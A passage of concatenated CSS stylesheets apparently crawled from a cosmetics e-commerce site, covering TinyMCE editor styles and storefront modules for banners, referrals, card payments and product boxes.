}

.mce-menu-item-indent-4 {
    padding-left: 45px
}

.mce-menu-item-indent-5 {
    padding-left: 50px
}

.mce-menu-item-indent-6 {
    padding-left: 55px
}

.mce-menu.mce-rtl {
    direction: rtl
}

.mce-rtl .mce-menu-item {
    text-align: right;
    direction: rtl;
    padding: 6px 12px 6px 15px
}

.mce-rtl .mce-menu-item .mce-caret {
    margin-left: 6px;
    margin-right: 0;
    border-right: 4px solid #595959;
    border-left: 0
}

.mce-rtl .mce-menu-item.mce-selected .mce-caret, .mce-rtl .mce-menu-item:focus .mce-caret, .mce-rtl .mce-menu-item:hover .mce-caret {
    border-left-color: transparent;
    border-right-color: #595959
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-throbber {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1;
    background: #fff url('../img/ajax-loader.gif') no-repeat center center
}

.mce-throbber-inline {
    position: static;
    height: 50px
}

.mce-menu .mce-throbber-inline {
    height: 25px;
    background-size: contain
}

.mce-menu {
    position: absolute;
    left: 0;
    top: 0;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    z-index: 1000;
    padding: 5px 0 5px 0;
    margin: -1px 0 0;
    min-width: 180px;
    background: white;
    border: 1px solid #c5c9cf;
    border: 1px solid #e2e4e7;
    z-index: 1002;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    max-height: 500px;
    overflow: auto;
    overflow-x: hidden
}

.mce-menu.mce-animate {
    opacity: .01;
    transform: rotateY(10deg) rotateX(-10deg);
    transform-origin: left top
}

.mce-menu.mce-menu-align .mce-menu-shortcut, .mce-menu.mce-menu-align .mce-caret {
    position: absolute;
    right: 0
}

.mce-menu i {
    display: none
}

.mce-menu-has-icons i {
    display: inline-block
}

.mce-menu.mce-in.mce-animate {
    opacity: 1;
    transform: rotateY(0) rotateX(0);
    transition: opacity .075s ease, transform .1s ease
}

.mce-menu-sub-tr-tl {
    margin: -6px 0 0 -1px
}

.mce-menu-sub-br-bl {
    margin: 6px 0 0 -1px
}

.mce-menu-sub-tl-tr {
    margin: -6px 0 0 1px
}

.mce-menu-sub-bl-br {
    margin: 6px 0 0 1px
}

.mce-rtl .mce-menu-item .mce-ico {
    padding-right: 0;
    padding-left: 4px
}

.mce-rtl.mce-menu-align .mce-caret, .mce-rtl .mce-menu-shortcut {
    right: auto;
    left: 0
}

.mce-listbox button {
    text-align: left;
    padding-right: 20px;
    position: relative
}

.mce-listbox .mce-caret {
    position: absolute;
    margin-top: -2px;
    right: 8px;
    top: 50%
}

.mce-rtl .mce-listbox .mce-caret {
    right: auto;
    left: 8px
}

.mce-rtl .mce-listbox button {
    padding-right: 10px;
    padding-left: 20px
}

.mce-container-body .mce-resizehandle {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 16px;
    height: 16px;
    visibility: visible;
    cursor: s-resize;
    margin: 0
}

.mce-container-body .mce-resizehandle-both {
    cursor: se-resize
}

i.mce-i-resize {
    color: #595959
}

.mce-selectbox {
    background: #fff;
    border: 1px solid #c5c5c5
}

.mce-slider {
    border: 1px solid #c5c5c5;
    background: #fff;
    width: 100px;
    height: 10px;
    position: relative;
    display: block
}

.mce-slider.mce-vertical {
    width: 10px;
    height: 100px
}

.mce-slider-handle {
    border: 1px solid #c5c5c5;
    background: #e6e6e6;
    display: block;
    width: 13px;
    height: 13px;
    position: absolute;
    top: 0;
    left: 0;
    margin-left: -1px;
    margin-top: -2px
}

.mce-slider-handle:focus {
    border-color: #2276d2
}

.mce-spacer {
    visibility: hidden
}

.mce-splitbtn:hover .mce-open {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open {
    border-left: 1px solid transparent;
    padding-right: 4px;
    padding-left: 4px
}

.mce-splitbtn .mce-open:focus {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn .mce-open:hover, .mce-splitbtn .mce-open:active {
    border-left: 1px solid #e2e4e7
}

.mce-splitbtn.mce-active:hover .mce-open {
    border-left: 1px solid white
}

.mce-splitbtn.mce-opened {
    border-color: #e2e4e7
}

.mce-splitbtn.mce-btn-small .mce-open {
    padding: 0 3px 0 3px
}

.mce-rtl .mce-splitbtn {
    direction: rtl;
    text-align: right
}

.mce-rtl .mce-splitbtn button {
    padding-right: 4px;
    padding-left: 4px
}

.mce-rtl .mce-splitbtn .mce-open {
    border-left: 0
}

.mce-stack-layout-item {
    display: block
}

.mce-tabs {
    display: block;
    border-bottom: 1px solid #c5c5c5
}

.mce-tabs, .mce-tabs + .mce-container-body {
    background: #fff
}

.mce-tab {
    display: inline-block;
    *display: inline;
    *zoom: 1;
    border: 1px solid #c5c5c5;
    border-width: 0 1px 0 0;
    background: #fff;
    padding: 8px 15px;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    height: 13px;
    cursor: pointer
}

.mce-tab:hover {
    background: #FDFDFD
}

.mce-tab.mce-active {
    background: #FDFDFD;
    border-bottom-color: transparent;
    margin-bottom: -1px;
    height: 14px
}

.mce-tab:focus {
    color: #2276d2
}

.mce-rtl .mce-tabs {
    text-align: right;
    direction: rtl
}

.mce-rtl .mce-tab {
    border-width: 0 0 0 1px
}

.mce-textbox {
    background: #fff;
    border: 1px solid #c5c5c5;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    display: inline-block;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    height: 28px;
    resize: none;
    padding: 0 4px 0 4px;
    white-space: pre-wrap;
    *white-space: pre;
    color: #595959
}

.mce-textbox:focus, .mce-textbox.mce-focus {
    border-color: #2276d2;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.mce-placeholder .mce-textbox {
    color: #aaa
}

.mce-textbox.mce-multiline {
    padding: 4px;
    height: auto
}

.mce-textbox.mce-disabled {
    color: #bdbdbd
}

.mce-rtl .mce-textbox {
    text-align: right;
    direction: rtl
}

.mce-dropzone {
    border: 3px dashed gray;
    text-align: center
}

.mce-dropzone span {
    text-transform: uppercase;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone:after {
    content: "";
    height: 100%;
    display: inline-block;
    vertical-align: middle
}

.mce-dropzone.mce-disabled {
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-dropzone.mce-disabled.mce-dragenter {
    cursor: not-allowed
}

.mce-browsebutton {
    position: relative;
    overflow: hidden
}

.mce-browsebutton button {
    position: relative;
    z-index: 1
}

.mce-browsebutton input {
    opacity: 0;
    filter: alpha(opacity=0);
    zoom: 1;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0
}

@font-face {
    font-family: 'tinymce';
    src: url('../fonts/tinymce.eot');
    src: url('../fonts/tinymce.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce.woff') format('woff'), url('../fonts/tinymce.ttf') format('truetype'), url('../fonts/tinymce.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'tinymce-small';
    src: url('../fonts/tinymce-small.eot');
    src: url('../fonts/tinymce-small.eot?#iefix') format('embedded-opentype'), url('../fonts/tinymce-small.woff') format('woff'), url('../fonts/tinymce-small.ttf') format('truetype'), url('../fonts/tinymce-small.svg#tinymce') format('svg');
    font-weight: normal;
    font-style: normal
}

.mce-ico {
    font-family: 'tinymce', Arial;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-size: 16px;
    line-height: 16px;
    speak: none;
    vertical-align: text-top;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    background: transparent center center;
    background-size: cover;
    width: 16px;
    height: 16px;
    color: #595959
}

.mce-btn-small .mce-ico {
    font-family: 'tinymce-small', Arial
}

.mce-i-save:before {
    content: "\e000"
}

.mce-i-newdocument:before {
    content: "\e001"
}

.mce-i-fullpage:before {
    content: "\e002"
}

.mce-i-alignleft:before {
    content: "\e003"
}

.mce-i-aligncenter:before {
    content: "\e004"
}

.mce-i-alignright:before {
    content: "\e005"
}

.mce-i-alignjustify:before {
    content: "\e006"
}

.mce-i-alignnone:before {
    content: "\e003"
}

.mce-i-cut:before {
    content: "\e007"
}

.mce-i-paste:before {
    content: "\e008"
}

.mce-i-searchreplace:before {
    content: "\e009"
}

.mce-i-bullist:before {
    content: "\e00a"
}

.mce-i-numlist:before {
    content: "\e00b"
}

.mce-i-indent:before {
    content: "\e00c"
}

.mce-i-outdent:before {
    content: "\e00d"
}

.mce-i-blockquote:before {
    content: "\e00e"
}

.mce-i-undo:before {
    content: "\e00f"
}

.mce-i-redo:before {
    content: "\e010"
}

.mce-i-link:before {
    content: "\e011"
}

.mce-i-unlink:before {
    content: "\e012"
}

.mce-i-anchor:before {
    content: "\e013"
}

.mce-i-image:before {
    content: "\e014"
}

.mce-i-media:before {
    content: "\e015"
}

.mce-i-help:before {
    content: "\e016"
}

.mce-i-code:before {
    content: "\e017"
}

.mce-i-insertdatetime:before {
    content: "\e018"
}

.mce-i-preview:before {
    content: "\e019"
}

.mce-i-forecolor:before {
    content: "\e01a"
}

.mce-i-backcolor:before {
    content: "\e01a"
}

.mce-i-table:before {
    content: "\e01b"
}

.mce-i-hr:before {
    content: "\e01c"
}

.mce-i-removeformat:before {
    content: "\e01d"
}

.mce-i-subscript:before {
    content: "\e01e"
}

.mce-i-superscript:before {
    content: "\e01f"
}

.mce-i-charmap:before {
    content: "\e020"
}

.mce-i-emoticons:before {
    content: "\e021"
}

.mce-i-print:before {
    content: "\e022"
}

.mce-i-fullscreen:before {
    content: "\e023"
}

.mce-i-spellchecker:before {
    content: "\e024"
}

.mce-i-nonbreaking:before {
    content: "\e025"
}

.mce-i-template:before {
    content: "\e026"
}

.mce-i-pagebreak:before {
    content: "\e027"
}

.mce-i-restoredraft:before {
    content: "\e028"
}

.mce-i-bold:before {
    content: "\e02a"
}

.mce-i-italic:before {
    content: "\e02b"
}

.mce-i-underline:before {
    content: "\e02c"
}

.mce-i-strikethrough:before {
    content: "\e02d"
}

.mce-i-visualchars:before {
    content: "\e02e"
}

.mce-i-visualblocks:before {
    content: "\e02e"
}

.mce-i-ltr:before {
    content: "\e02f"
}

.mce-i-rtl:before {
    content: "\e030"
}

.mce-i-copy:before {
    content: "\e031"
}

.mce-i-resize:before {
    content: "\e032"
}

.mce-i-browse:before {
    content: "\e034"
}

.mce-i-pastetext:before {
    content: "\e035"
}

.mce-i-rotateleft:before {
    content: "\eaa8"
}

.mce-i-rotateright:before {
    content: "\eaa9"
}

.mce-i-crop:before {
    content: "\ee78"
}

.mce-i-editimage:before {
    content: "\e915"
}

.mce-i-options:before {
    content: "\ec6a"
}

.mce-i-flipv:before {
    content: "\eaaa"
}

.mce-i-fliph:before {
    content: "\eaac"
}

.mce-i-zoomin:before {
    content: "\eb35"
}

.mce-i-zoomout:before {
    content: "\eb36"
}

.mce-i-sun:before {
    content: "\eccc"
}

.mce-i-moon:before {
    content: "\eccd"
}

.mce-i-arrowleft:before {
    content: "\edc0"
}

.mce-i-arrowright:before {
    content: "\e93c"
}

.mce-i-drop:before {
    content: "\e935"
}

.mce-i-contrast:before {
    content: "\ecd4"
}

.mce-i-sharpen:before {
    content: "\eba7"
}

.mce-i-resize2:before {
    content: "\edf9"
}

.mce-i-orientation:before {
    content: "\e601"
}

.mce-i-invert:before {
    content: "\e602"
}

.mce-i-gamma:before {
    content: "\e600"
}

.mce-i-remove:before {
    content: "\ed6a"
}

.mce-i-tablerowprops:before {
    content: "\e604"
}

.mce-i-tablecellprops:before {
    content: "\e605"
}

.mce-i-table2:before {
    content: "\e606"
}

.mce-i-tablemergecells:before {
    content: "\e607"
}

.mce-i-tableinsertcolbefore:before {
    content: "\e608"
}

.mce-i-tableinsertcolafter:before {
    content: "\e609"
}

.mce-i-tableinsertrowbefore:before {
    content: "\e60a"
}

.mce-i-tableinsertrowafter:before {
    content: "\e60b"
}

.mce-i-tablesplitcells:before {
    content: "\e60d"
}

.mce-i-tabledelete:before {
    content: "\e60e"
}

.mce-i-tableleftheader:before {
    content: "\e62a"
}

.mce-i-tabletopheader:before {
    content: "\e62b"
}

.mce-i-tabledeleterow:before {
    content: "\e800"
}

.mce-i-tabledeletecol:before {
    content: "\e801"
}

.mce-i-codesample:before {
    content: "\e603"
}

.mce-i-fill:before {
    content: "\e902"
}

.mce-i-borderwidth:before {
    content: "\e903"
}

.mce-i-line:before {
    content: "\e904"
}

.mce-i-count:before {
    content: "\e905"
}

.mce-i-translate:before {
    content: "\e907"
}

.mce-i-drag:before {
    content: "\e908"
}

.mce-i-home:before {
    content: "\e90b"
}

.mce-i-upload:before {
    content: "\e914"
}

.mce-i-bubble:before {
    content: "\e91c"
}

.mce-i-user:before {
    content: "\e91d"
}

.mce-i-lock:before {
    content: "\e926"
}

.mce-i-unlock:before {
    content: "\e927"
}

.mce-i-settings:before {
    content: "\e928"
}

.mce-i-remove2:before {
    content: "\e92a"
}

.mce-i-menu:before {
    content: "\e92d"
}

.mce-i-warning:before {
    content: "\e930"
}

.mce-i-question:before {
    content: "\e931"
}

.mce-i-pluscircle:before {
    content: "\e932"
}

.mce-i-info:before {
    content: "\e933"
}

.mce-i-notice:before {
    content: "\e934"
}

.mce-i-arrowup:before {
    content: "\e93b"
}

.mce-i-arrowdown:before {
    content: "\e93d"
}

.mce-i-arrowup2:before {
    content: "\e93f"
}

.mce-i-arrowdown2:before {
    content: "\e940"
}

.mce-i-menu2:before {
    content: "\e941"
}

.mce-i-newtab:before {
    content: "\e961"
}

.mce-i-a11y:before {
    content: "\e900"
}

.mce-i-plus:before {
    content: "\e93a"
}

.mce-i-insert:before {
    content: "\e93a"
}

.mce-i-minus:before {
    content: "\e939"
}

.mce-i-books:before {
    content: "\e911"
}

.mce-i-reload:before {
    content: "\e906"
}

.mce-i-toc:before {
    content: "\e901"
}

.mce-i-checkmark:before {
    content: "\e033"
}

.mce-i-checkbox:before, .mce-i-selected:before {
    content: "\e033"
}

.mce-i-insert {
    font-size: 14px
}

.mce-i-selected {
    visibility: hidden
}

i.mce-i-backcolor {
    text-shadow: none;
    background: #BBB
}

.mce-rtl .mce-filepicker input {
    direction: ltr
}

i.material-icons {
    font-family: Material Icons;
    font-style: normal;
}

.mce-content-body .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: black;
    font-family: Arial;
    font-size: 11px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -webkit-tap-highlight-color: transparent;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-object {
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_file.png) no-repeat center
}

.mce-preview-object {
    display: inline-block;
    position: relative;
    margin: 0 2px 0 2px;
    line-height: 0;
    border: 1px solid gray
}

.mce-preview-object[data-mce-selected="2"] .mce-shim {
    display: none
}

.mce-preview-object .mce-shim {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: url([data-uri])
}

figure.align-left {
    float: left
}

figure.align-right {
    float: right
}

figure.image.align-center {
    display: table;
    margin-left: auto;
    margin-right: auto
}

figure.image {
    display: inline-block;
    border: 1px solid gray;
    margin: 0 2px 0 1px;
    background: #f5f2f0
}

figure.image img {
    margin: 8px 8px 0 8px
}

figure.image figcaption {
    margin: 6px 8px 6px 8px;
    text-align: center
}

.mce-toc {
    border: 1px solid gray
}

.mce-toc h2 {
    margin: 4px
}

.mce-toc li {
    list-style-type: none
}

.mce-pagebreak {
    cursor: default;
    display: block;
    border: 0;
    width: 100%;
    height: 5px;
    border: 1px dashed #666;
    margin-top: 15px;
    page-break-before: always
}

@media print {
    .mce-pagebreak {
        border: 0
    }
}

.mce-item-anchor {
    cursor: default;
    display: inline-block;
    -webkit-user-select: all;
    -webkit-user-modify: read-only;
    -moz-user-select: all;
    -moz-user-modify: read-only;
    user-select: all;
    user-modify: read-only;
    width: 9px !important;
    height: 9px !important;
    border: 1px dotted #3A3A3A;
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-nbsp, .mce-shy {
    background: #AAA
}

.mce-shy::after {
    content: '-'
}

.mce-match-marker {
    background: #AAA;
    color: #fff
}

.mce-match-marker-selected {
    background: #3399ff;
    color: #fff
}

.mce-spellchecker-word {
    border-bottom: 2px solid rgba(208, 2, 27, 0.5);
    cursor: default
}

.mce-spellchecker-grammar {
    border-bottom: 2px solid #008000;
    cursor: default
}

.mce-item-table, .mce-item-table td, .mce-item-table th, .mce-item-table caption {
    border: 1px dashed #BBB
}

td[data-mce-selected], th[data-mce-selected] {
    background-color: #2276d2 !important
}

.mce-edit-focus {
    outline: 1px dotted #333
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:focus {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false] *[contentEditable=true]:hover {
    outline: 2px solid #2276d2
}

.mce-content-body *[contentEditable=false][data-mce-selected] {
    outline: 2px solid #2276d2
}

.mce-content-body.mce-content-readonly *[contentEditable=true]:focus, .mce-content-body.mce-content-readonly *[contentEditable=true]:hover {
    outline: none
}

.mce-content-body *[data-mce-selected="inline-boundary"] {
    background: #bfe6ff
}

.mce-content-body .mce-item-anchor[data-mce-selected] {
    background: #D5D5D5 url(../img/ip_url.png) no-repeat center
}

.mce-content-body hr {
    cursor: default
}

.mce-content-body table {
    -webkit-nbsp-mode: normal
}

.ephox-snooker-resizer-bar {
    background-color: #2276d2;
    opacity: 0
}

.ephox-snooker-resizer-cols {
    cursor: col-resize
}

.ephox-snooker-resizer-rows {
    cursor: row-resize
}

.ephox-snooker-resizer-bar.ephox-snooker-resizer-bar-dragging {
    opacity: .2
}


--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_banners/banners.css
body_size: -7
content:
.banner-top-horizontal{
    background: black;
}
.bottomfix-ofertas{
    background: black;
    position: fixed;
    bottom: 0;
    z-index: 45;
    width: 100%;
    left: 0;
}


.sky-ofertas{
    margin: 0 auto;
    position: relative;
    width: 1200px;
}
@media (max-width: 1600px){
    .sky-ofertas{
        display: none;
    }
}
.sky-ofertas div{
    left: -240px;
    position: absolute;
    text-align: center;
    width: 1680px;
    z-index: 0;
    margin: 20px 0 0 ;
}

.banner-ofertas{
    text-align: center;
}
.banner-ofertas .container{
    position: relative;
}

.banner-ofertas a{
    display: block;
    text-align: center;
}

.banner-ofertas picture{
    display: block;
}

.banner-ofertas img{
    height: auto;
    max-width: 100%;
}

.left-ofertas{
    padding: 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/shortcodes/views/css/shortcodes.css
body_size: 19
content:
.ajax_add_to_cart_button {
    position: relative;
    display: inline-block;
    padding: 5px 7px;
    border: 1px solid #cc9900;
    font-weight: bold;
    color: black;
    background: #f4b61b;
    cursor: pointer;
    white-space: normal;
    text-align: left;
}
ul.products_shortcode li {
    text-align: center;
}
ul.products_shortcode {
    list-style: none;
}
ul.products_shortcode img {
    border: 1px solid #d6d4d4;
    padding: 9px;
    margin-bottom: 13px;
    position: relative;
}
ul.products_shortcode .s_title_block a {
    font-size: 17px;
    line-height: 23px;
    color: #3a3939;
    margin-bottom: 0;
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/referralbyphone/views/css/front.css
body_size: 1244
content:
#module-referralbyphone-program #idTab1 p{
	color: #414141;
	font-size: 16px;
}

#referralbyphone-program-content {
	display: flex;
	flex-wrap: wrap;
}

.s_vouchers, .rsuccess{
	border: none;
	padding: 15px;
    margin-bottom: 15px;
    padding-left: 12px;
	border-left: solid 3px #92d097;
	background-color: #ddf0de;
	position: relative;
}

.s_vouchers {
	display: flex;
}

.s_vouchers i {
	color: #92d097;
	font-size: 34px;
}

.text_green{
    color: #229800;	
        line-height: 3;
    padding: 0 24px;
}

.reff_way{
	padding-bottom: 10px
}

.reff_way i{
	padding-right: 10px;
	width:25px;
	color: #92d097;
	font-size: 16px;

}

.reff_way i.material-icons{
    font-weight: bold;	
}

.s_vouchers_content{
	display: inline-block;
	padding-left: 14px;
	vertical-align: top;
    padding-top: 6px;
    max-width: 90%;
}

.profile-usermenu .nav {
  margin-bottom: 14px;
  padding-left: 0;
  list-style: none;
  display: block; }
.profile-usermenu   .nav:before, .nav:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
.profile-usermenu .nav:after {
    clear: both; }
.profile-usermenu .nav > li {
    position: relative;
    display: block;
    width: 100%; }
 .profile-usermenu .nav > li > a {
      position: relative;
      display: block;
      padding: 10px 15px; }
.profile-usermenu .nav > li > a:hover, .profile-usermenu .nav > li > a:focus {
        text-decoration: none;
        background-color: #eeeeee; }
.profile-usermenu .nav > li.disabled > a {
      color: #999999; }
.profile-usermenu .nav > li.disabled > a:hover, .profile-usermenu .nav > li.disabled > a:focus {
        color: #999999;
        text-decoration: none;
        background-color: transparent;
        cursor: not-allowed; }
.profile-usermenu .nav .open > a, .profile-usermenu .nav .open > a:hover, .profile-usermenu .nav .open > a:focus {
    background-color: #eeeeee;
    border-color: #777; }
.profile-usermenu .nav .nav-divider {
    height: 1px;
    margin: 8px 0;
    overflow: hidden;
    background-color: #e5e5e5; }
.profile-usermenu .nav > li > a > img {
    max-width: none; }

.profile-usermenu .nav-tabs {
  border-bottom: 1px solid #ddd; }

.tab-content > .tab-pane,
.pill-content > .pill-pane {
  display: none; }

.tab-content > .active,
.pill-content > .active {
  display: block; }
  
.hidden{
    display: none;
}

#referral_rules_link{
	text-decoration: underline;
} 

#ref_link {
	padding-bottom: 14px;
	margin-top: 14px;
} 

#ref_link .fancybox {
	padding: 14px;
    line-height: 3;
    color: #fff;
    margin-bottom: 14px;
    background: #F39C11;
    cursor: pointer;
}  

#ws_referral_tabs {border-bottom:1px solid #acaaa6; }

#module-referralbyphone-program .tabs .tab-pane {
    padding-top: 1rem;
}  

#module-referralbyphone-program .footer_links li {list-style: none; margin-top: 14px;} 

.share_url { display: block;}

.panel {
    margin-bottom: 24px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
        padding-bottom: 14px;
}

.panel-heading {
    font-size: 20px;
    height: 50px;
    padding: 12px 0 0 20px;
}


.panel-warning {
    background: #f6f6f6;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid #DADADA;
    color: #0A5AA1;
}

.referral_voucher {
	border: 1px dashed #000;
	margin: 24px 14px;
    width: 46%;
    display: flex;
    float: left;
}

.referral_voucher_save {
	flex: 1 1 45%;
	background: #01b0f1;
	text-align: center;
	color: #fff;
	padding: 6px;
}

.referral_voucher_save b {
	font-size: 24px;
    line-height: 2;
}

.referral_voucher_code {
	padding: 6px 12px;
	flex: 1 1 55%;
}

.referral_voucher_code b {
	font-size: 24px;
    line-height: 2;	
}

.referral_voucher_panel > small {clear: both;}

#statistic_tab{
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 24px;
}

#statistic_tab b{
	font-size: 24px;
	line-height: 2
}

#statistic_tab i{
	color: #fff;
	opacity:0.4;
	position: absolute;
	bottom: 4px;
	right: 4px;
	font-size: 66px;
}

#total_frinds_tab, #total_orders_tab, #total_loyalty_tab {
	background: #4cc0c1;
	color: #fff;
	max-width:30%;
	margin-right: 34px;
	padding: 14px 70px 20px 31px;
	position: relative;
}

#total_orders_tab {
	background: #f05050;
}

#total_loyalty_tab {
	background: #fa8564;
}

.footer_links {
	clear: both;
}

.referral_voucher_panel .panel-content > small {
	display: block;
	clear: both;
}

.ws_discount_code {
	padding: 14px;
	background: #f62f8a;
	width: 150px;
    text-align: center;
    margin-top: 14px;
    margin-bottom: 14px;
    color: #fff;
}

.sponsor_fields {
	width: 40%;
    margin: 0 6px;
    max-width: 170px;
}

.sponsor_name_block {
	display: flex;
}

#module-referralbyphone-share #content-wrapper h1{
text-align: center;
    font-size: 46px;
    font-weight: 500;
    margin-top: 24px;
    margin-bottom: 34px;	
}

#btnRefereeRegister {
	background-color: #f62f8a;
    color: white;
    font-size: 18px;
padding: 0.7rem 2rem;
}

#ws_share_img{
	float: left;
	margin-bottom: 24px;
	margin-right: 24px;
}

.isInvSent{
	color: #f62f8a;
}

.hidden-xs-down {
	display: block;
}

.nopadding-right {
	max-width: 15px;
}

.col-lg-1.col_orders {
	min-width: 72px;
}

@media (max-width: 768px) {
	.hidden-xs-down {display: none;}
	.table td.xs-date-row {
	border: none;
	text-align: right;}
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/css/realexpayments.css
body_size: 255
content:
p.payment_module a.realexpayments {
    background: url(../img/creditcard.svg) 15px 15px no-repeat #fbfbfb;
        background-size: 64px 64px;
}

p.payment_module a.realexpayments:hover {
    background-color: #f6f6f6;
}

p.payment_module a.realexpayments:after {
  display: block;
   content: "\f054";
   position: absolute;
   right: 15px;
   margin-top: -11px;
   top: 50%;
   font-family: "FontAwesome";
   font-size: 25px;
   height: 22px;
   width: 14px;
   color: #777; }
p.success_message{
      font-size: 16px;
    text-transform: uppercase;
}
@media (max-width: 1024px) {
.fancybox-opened{
    opacity: 1;
    overflow: scroll;
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    left: 0;
}
.fancybox-inner{
    overflow: auto;
    width: 100%;
    min-height: 680px;
}
.fancybox-lock .fancybox-overlay{
  overflow:scroll;
}
.fancybox-skin{
  padding: 5px;
}
}
#iframerealex{
  border:none;
}

.bootstrap .message-item {
    position: relative;
    border-bottom: solid 1px #eee;
    margin: 0 0 15px 0;
    padding: 10px 0;
    border: 1px solid skyblue;
    -webkit-box-shadow: rgba(0,175,240,0.15) 0 0 0 6px inset ;
    box-shadow: rgba(0,175,240,0.15) 0 0 0 6px inset ;
}
.realex_danger{
  padding-left :.625rem;
}

/*.fancybox-wrap {
    position: absolute;
    top: 10px ;
}*/

#iframerealex{
  min-height: 403px;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/css/ultimateproductbox.css
body_size: 4589
content:
#module-ultimateproductbox-BoxProduct.content_only {
    padding: 15px;
}

#ubp_cutom_box_product_layouts {
    width:100%;
    margin:0 auto;
    overflow:hidden;
    max-width: 1170px;
}
.edit-box-subscription .quantity {
    display: inline-block;
}
.quantity {
    margin-bottom: 10px;
}
.col-left {
    float:left;
    width:46%;
}
.col-left ul {
    float:left;
    width:100%;
    display:table;
    list-style: none;
    padding: 0;
    margin: 0;
}
.col-left ul li {
    float: left;
    width: 30%;
    background:#2FB5D2;
    position: relative;
    height: 100%;
    overflow: hidden;
    line-height: 0;
    margin: 0 10px 10px 0;
    border: 1px solid #29A1BC;
}
.col-left ul li img {
    width: 100%;
    height: auto;
    position: absolute;
    z-index: 99;
    left: 0;
    top: 0;
}
.col-left ul li:empty {
    height:100%;
}
.col-left ul li:before {
    content: '';
    display: block;
    position: relative;
    left: 0;
    top: 0;
    bottom: 0;
    background: rgba(0,0,0,0.3);
    z-index: 9;
    width: 100%;
    opacity: 0;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-delay: 0s;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 0s;
    padding-top: 100%;
    display: block;
}
.col-left ul li:hover:before {
    opacity:1;
    cursor:pointer;
    z-index:100;
    background-image:url(../img/icon-2.png);
    background-position:center 45%;
    background-repeat:no-repeat;
}
.col-left ul li:hover:empty:before {
    background-image:none;
}
.col-right {
    float:right;
    width:50%;
}
.col-right ul {
    float:left;
    width:100%;
    list-style: none;
    padding: 0;
    margin: 0;
}
.col-right ul li {
    float:left;
    width:30%;
    border:1px solid #CCC;
    margin:0 10px 10px 0;
    position:relative;
}
.col-right ul li div.figure {
    float:left;
    width:100%;
    margin: 0;
    padding: 0;
}
.col-right ul li div.figure:before {
    content:'';
    display:block;
    position:absolute;
    left:0;
    top:0;
    bottom:0;
    background:rgba(0,0,0,0.3);
    z-index:9;
    width:100%;
    opacity:0;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-delay: 0s;
    transition-property: opacity;
    transition-duration: 1s;
    transition-delay: 0s;
}
.col-right ul li div.figure span.outofstock_prod_box {
    opacity: 0;
    z-index: 17;
    position: absolute;
    left: 0;
    right: 0;
    top: 15%;
    bottom: 0;
    cursor: pointer;
    background-position: center 30%;
    background-repeat: no-repeat;
    margin: 0 auto;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    text-align: center;
}
.col-right ul  li.ubp-disabled:after {
    content: " ";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.1);
    z-index: 10;
}
.col-right ul li div.figure span.add_prod_box{
    opacity: 0;
    z-index: 17;
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    right: 0;
    top: 15%;
    bottom: 0;
    cursor: pointer;
    background-image: url(../img/icon-1.png);
    background-position: center 30%;
    background-repeat: no-repeat;
    margin: 0 auto;
}
.push-tab-right {
    padding-left: 15px;
}
div#ubp_cutom_box_product_layouts p.not(.box_subscription_details)+.box_subscription_details{
    display: none;
